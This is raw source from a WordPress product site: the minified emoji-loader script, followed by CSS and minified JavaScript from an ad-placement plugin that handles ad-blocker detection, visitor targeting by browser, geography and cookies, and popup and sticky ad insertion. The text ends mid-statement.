const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.toptrendingproduct.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br/>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out 